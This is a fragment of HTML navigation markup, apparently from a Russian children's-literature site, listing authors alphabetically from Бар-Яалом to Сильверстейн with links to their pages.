                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
